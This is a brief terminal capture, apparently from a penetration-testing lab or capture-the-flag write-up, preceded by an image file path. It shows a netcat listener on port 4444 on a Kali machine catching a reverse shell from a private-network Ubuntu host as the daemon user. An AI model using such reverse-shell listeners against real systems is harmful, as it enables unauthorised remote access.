 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.180.133] from (UNKNOWN) [192.168.180.135] 50977
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 18:44:58 up  1:47,  0 users,  load average: 0.00, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$